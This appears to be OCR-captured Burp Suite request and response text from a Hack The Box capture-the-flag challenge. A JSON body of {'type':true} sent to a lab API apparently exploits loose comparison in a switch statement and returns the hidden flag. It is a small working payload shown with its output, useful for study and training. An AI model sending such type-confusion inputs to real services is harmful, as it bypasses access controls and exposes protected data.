 Send Cancel < > Target: htt
Request
Pretty Raw Hex \n
1 POST /api/getfacts HTTP/1.1
2 Host: 46.101.78.157:31429
3 Content-Length: 13
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://46.101.78.157:31429
8 Referer: http://46.101.78.157:31429/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
"type":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 26 Oct 2022 16:11:24 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 94
7
8
9 {
"facts":[
{
"id":19,
"fact":"HTB{sw1tch_stat3m3nts_4r3_vuln3r4bl3!!!}",
"fact_type":"secrets"
}
]
}